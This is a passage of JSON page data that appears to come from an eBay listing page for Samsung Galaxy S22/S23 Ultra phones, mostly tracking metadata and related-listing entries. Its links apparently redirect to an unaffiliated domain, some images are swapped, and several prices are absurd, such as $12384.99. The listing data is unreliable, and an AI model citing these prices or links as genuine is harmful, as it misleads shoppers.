                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://kopten.de/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://kopten.de/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
